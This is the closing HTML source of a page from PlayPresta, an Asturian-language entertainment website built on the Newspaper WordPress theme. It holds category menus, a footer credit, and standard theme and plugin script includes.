	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-945"><a href="#">Entretenimientu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3236"><a>Series PlayPresta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3234"><a>Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3235"><a>Maneres de vida</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3237"><a>Otros</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1930"><a href="#">Reciella</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2573"><a href="#">Xuegos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Cuatro Gotes Producciones SL                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 697097e58c6f0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-author-name{display:none!important}</style>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/anti-spam-reloaded/js/anti-spam.min.js?ver=6.4" id="anti-spam-reloaded-script-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.9" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.9" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>